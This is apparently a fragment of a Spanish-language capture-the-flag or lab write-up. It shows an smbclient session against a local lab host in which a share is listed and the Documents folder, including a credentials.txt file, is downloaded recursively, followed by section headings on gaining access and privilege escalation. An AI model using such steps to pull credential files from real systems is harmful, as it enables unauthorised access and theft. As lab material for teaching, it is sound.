 └─$ smbclient //172.17.0.2/backup24 -U satriani7
Password for [WORKGROUP\satriani7]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Oct  6 09:19:03 2024
  ..                                  D        0  Sun Oct  6 09:19:03 2024
  Desktop                             D        0  Sun Oct  6 09:18:46 2024
  Videos                              D        0  Sun Oct  6 09:15:03 2024
  Documents                           D        0  Sun Oct  6 09:15:03 2024
  Pictures                            D        0  Sun Oct  6 09:15:03 2024
  Temp                                D        0  Sun Oct  6 09:18:51 2024
  CQFO6Q~M                            D        0  Sun Oct  6 09:19:03 2024
  Downloads                           D        0  Sun Oct  6 09:15:03 2024
                231343272 blocks of size 1024. 5190768 blocks available
smb: \> cd Documents
smb: \Documents\> recurse ON
smb: \Documents\> prompt OFF
smb: \Documents\> mget *
getting file \Documents\Personal\credentials.txt of size 902 as Personal/credentials.txt (440,4 KiloBytes/sec) (aver
age 440,4 KiloBytes/sec)
getting file \Documents\Personal\notes.txt of size 15 as Personal/notes.txt (150000,0 KiloBytes/sec) (average 447,8
KiloBytes/sec)
getting file \Documents\Work\project1.docx of size 0 as Work/project1.docx (0,0 KiloBytes/sec) (average 447,8 KiloBy
tes/sec)
smb: \Documents\> ^C
Ganando acceso
Escalada de privilegios